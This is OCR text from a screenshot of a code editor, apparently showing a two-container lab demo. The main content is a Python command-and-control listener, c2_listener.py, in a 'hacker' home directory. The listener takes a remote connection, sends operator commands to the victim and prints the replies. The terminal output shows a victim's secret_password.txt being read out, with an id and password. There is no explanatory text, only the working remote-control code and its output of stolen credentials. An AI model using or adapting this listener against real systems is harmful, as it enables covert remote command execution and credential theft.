 File Edit Selection ··· / [Container ubuntu (quirky_booth)]
Welcome c2.py c2_listener.py sub.py
home > hacker > c2_listener.py
1 import socket
2
3 host = '0.0.0.0'
4 port = 8282
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 s.bind((host,port))
9
10 s.listen(1)
11 print(f"Listening for incoming connections on {host}:{port}...")
12 conn, addr = s.accept()
13 print(f"Connection established with {addr}")
14
15 while True:
16 command = input("Enter Command: ")
17 conn.send(command.encode())
18 output = conn.recv(1024).decode()
19 print(f'recv : {output}')
20
21
22 # 연결 닫기
23 conn.close()
24
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL python3
secret_password.txt
Enter Command: cat secret_password.txt
recv : id : john9123
password : iamgay812!@
Enter Command:
Container ubuntu (quirky_booth) 0 0 1 Ln 21, Col 4 Spaces: 4 UTF-8 LF Python
/ [Container ubuntu (kind_kalam)]
EXPLORER
OPEN EDITORS
secret_password.txt home/john
/ [CONTAINER UBUNTU (KIND_KALAM)]
bin
boot
dev
etc
home/john
.bash_history
.bash_logout
.bashrc
.profile
client.py
secret_password.txt
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
OUTLINE
TIMELINE
secret_password.txt
home > john > secret_password.txt
1 id : john9123
2 password : iamgay812!@
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL python3
john@dcd3dad1442f:~$ python3 client.py
Container ubuntu (kind_kalam) 0 0 0 Ln 2, Col 23 Spaces: 4 UTF-8 LF Plain Text